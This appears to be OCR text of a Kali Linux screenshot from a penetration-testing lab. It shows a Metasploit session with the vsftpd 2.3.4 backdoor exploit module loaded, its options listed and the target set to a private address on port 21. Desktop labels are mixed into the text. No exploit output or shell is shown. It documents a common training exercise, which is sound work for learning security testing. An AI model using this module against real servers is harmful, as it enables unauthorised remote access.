 1 2 3 4 15:33
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Trash
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
File System
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >